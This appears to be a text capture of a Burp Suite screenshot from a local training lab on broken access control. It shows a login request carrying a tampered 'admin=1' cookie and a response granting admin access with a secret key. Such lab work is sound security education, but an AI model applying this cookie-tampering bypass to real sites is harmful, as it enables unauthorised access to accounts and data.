 Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel Target: http://localhost:8000 HTTP/1 ?
Request
Pretty Raw Hex
1 POST /broken_access_lab_1 HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 28
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8000/broken_access_lab_1
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: csrftoken=
ChgcQZ3t816xI01J5aN23viMF015EzzcYgFhN4HMQTH09ijK610A2NQ9uNtzZ
zL9; sessionid=p0xtqwrhs4xtd6qg2za9tjlj7z2mvkpl; admin=1
21 Connection: close
22
23 name=jack&pass=jacktheripper
Search 0 highlights
Response
Pretty Raw Hex Render
placeholder="Password">
<br>
707 <button style="margin-top:20px" class="btn
btn-info" type="submit">
Log in
</button>
708
709
710 </form>
711 </div>
712 </div>
713 <div class="container">
714
715 <h2>
Logged in as user: <code>
admin
</code>
</h2>
716
717
718
719 <h2>
Your Secret Key is <code>
ONLY_F0R_4DM1N5
</code>
</h2>
720
721
722
723
724
725
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 20
Response headers 10
Inspector
Notes
Done 27,509 bytes | 28 millis
Event log All issues Memory: 148.3MB